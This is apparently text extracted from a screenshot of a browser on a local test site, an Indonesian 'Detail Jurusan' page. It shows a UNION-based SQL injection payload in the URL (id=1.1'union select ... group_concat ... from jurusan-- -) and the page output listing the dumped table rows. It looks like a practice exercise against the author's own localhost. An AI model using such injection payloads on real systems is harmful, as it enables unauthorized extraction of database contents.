 1 2 3 4 5 6 VOL 2020-06-27 13:54:57
phpMyAdmin 6 (6) WhatsApp Detail Jurusan REKAYASA intro
localhost/sample/detail.php?id=1.1'union select 1,(select group_concat("<br>", id,"::",nama_jurusan)) from jurusan-- -
Detail Jurusan <br>1::REKAYASA PERANGKAT LUNAK,<br>2::OT... - localhost/sample/detail.php?id=1.1%27union select 1,(select group...
Apps php Other bookmarks
localhost/sample/detail.php?id=1.1'union select 1,(select group_concat("<br>", id,"::",nama_jurusan)) from jurusan-- - - Google Search
Id 1
Nama Jurusan REKAYASA PERANGKAT LUNAK
Kembali